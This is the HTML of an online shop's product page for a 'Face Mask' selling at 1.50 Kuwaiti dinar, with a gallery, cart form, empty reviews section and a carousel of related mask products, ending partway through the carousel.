					<link rel="stylesheet" id="wd-woo-single-prod-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-and-quick-view-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-predefined-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6" type="text/css" media="all" /> 			


<div id="product-14534" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-14534 status-publish first instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
									<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://be-stylish.net/wp-content/uploads/2020/09/ma016-small.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg"><img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg" class="wp-post-image wp-post-image" alt="" title="ma016" data-caption="" data-src="https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg" data-large_image="https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma016-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					<link rel="stylesheet" id="wd-swiper-arrows-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-arrows.min.css?ver=8.0.6" type="text/css" media="all" /> 			
					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-photoswipe.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class="">
					<a href="https://be-stylish.net/?lang=en" rel="v:url" property="v:title">
						Home					</a>
				</span>
			<span class="wd-delimiter"></span>				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net/product-category/face-mask/?lang=en" rel="v:url" property="v:title">
						Face mask					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Face Mask				</span>
			</nav>																															<link rel="stylesheet" id="wd-woo-single-prod-el-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://be-stylish.net/product/face-mask-15/?lang=en" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/face-mask-15/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma015-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Face Mask" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma015.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma015-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma015-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma015-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma015-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma015-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/face-mask-15/?lang=en" class="wd-entities-title">
						Face Mask					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://be-stylish.net/shop-3/?lang=en" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://be-stylish.net/product/face-mask-18/?lang=en" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://be-stylish.net/product/face-mask-18/?lang=en" class="wd-product-nav-thumb">
					<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma018-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Face Mask" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma018.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://be-stylish.net/product/face-mask-18/?lang=en" class="wd-entities-title">
						Face Mask					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Face Mask
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></p>
								<link rel="stylesheet" id="wd-woo-mod-product-info-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-product-info.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-sold-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-sold-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-sold-count ">
			<span class="wd-info-icon"></span><span class="wd-info-number">7</span>
			<span class="wd-info-msg">Items sold in last 3 minutes</span>
		</div>
		<p class="stock in-stock wd-style-default">In stock</p>

	
	<form class="cart" action="https://be-stylish.net/product/face-mask/?lang=en" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_6971be96eb8ae">Face Mask quantity</label>
	<input
		type="number"
				id="quantity_6971be96eb8ae"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max="2"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="14534" class="single_add_to_cart_button button alt">Add to cart</button>

					<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="14534" class="wd-buy-now-btn button alt">
				Buy now			</button>
			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://be-stylish.net/product/face-mask/?lang=en" data-id="7077" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask/?lang=en" data-key="0ad5254d7d" data-product-id="7077" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-visits-count.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="14534">
			<span class="wd-info-icon"></span><span class="wd-info-number">43</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				ma016			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://be-stylish.net/product-category/face-mask/?lang=en" rel="tag">Face mask</a></span>	
				
	
	</div>
			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/product/face-mask/?lang=en" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/product/face-mask/?lang=en" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/product/face-mask/?lang=en&media=https://be-stylish.net/wp-content/uploads/2020/09/ma016.jpg&description=Face+Mask" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/product/face-mask/?lang=en" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fface-mask%2F%3Flang%3Den" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2Fproduct%2Fface-mask%2F%3Flang%3Den" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
							<link rel="stylesheet" id="wd-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-tabs-opt-layout-tabs-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-accordion-elem-wpb-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6" type="text/css" media="all" /> 			<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="reviews_tab active" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-active" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-active panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="14534">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Face Mask&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/face-mask/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://be-stylish.net/my-account-4/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<link rel="stylesheet" id="wd-product-loop-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-product-loop-buttons-on-hover-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-product-loop-buttons-on-hover.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-add-btn-replace-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-products-shadow-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-products-shadow.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-stretch-cont.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-bordered-product-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/woo-opt-bordered-product.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="carousel-247" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-products-with-shadow wd-stretch-cont-lg products-bordered-grid">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"arrows","grid_gallery_enable_arrows":"arrows"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-15667 status-publish last instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15667">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-18/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma019-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma019.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma019-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma019-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma019-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma019-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma019-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-18/?lang=en" data-key="0ad5254d7d" data-product-id="7086" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-18/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=15667" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15667" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15667" data-product_sku="ma019" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15667" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-18/?lang=en" data-id="7086" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
									<link rel="stylesheet" id="wd-mfp-popup-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-magnific-popup.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-18/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15667"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-15668 status-publish first instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="15668">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-18/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma018-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma018.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma018-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-18/?lang=en" data-key="0ad5254d7d" data-product-id="7083" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-18/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=15668" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15668" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15668" data-product_sku="ma018" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15668" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-18/?lang=en" data-id="7083" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-18/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15668"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-14541 status-publish last instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="14541">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-3/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma013-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma013.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma013-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma013-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma013-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma013-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma013-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-3/?lang=en" data-key="0ad5254d7d" data-product-id="7068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-3/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/face-mask/?lang=en&#038;add-to-cart=14541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14541" data-product_sku="ma013" aria-label="Add to cart: &ldquo;Face Mask&rdquo;" rel="nofollow" data-success_message="&ldquo;Face Mask&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14541" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/face-mask-3/?lang=en" data-id="7068" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/face-mask-3/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14541"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-14544 status-publish first instock product_cat-face-mask has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="14544">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/face-mask-4/?lang=en" class="product-image-link">
			<img loading="lazy" width="400" height="400" src="https://be-stylish.net/wp-content/uploads/2020/09/ma012-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2020/09/ma012.jpg 400w, https://be-stylish.net/wp-content/uploads/2020/09/ma012-small.jpg 150w, https://be-stylish.net/wp-content/uploads/2020/09/ma012-64x64.jpg 64w, https://be-stylish.net/wp-content/uploads/2020/09/ma012-medium.jpg 300w, https://be-stylish.net/wp-content/uploads/2020/09/ma012-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2020/09/ma012-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/face-mask-4/?lang=en" data-key="0ad5254d7d" data-product-id="7065" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/face-mask-4/?lang=en">Face Mask</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
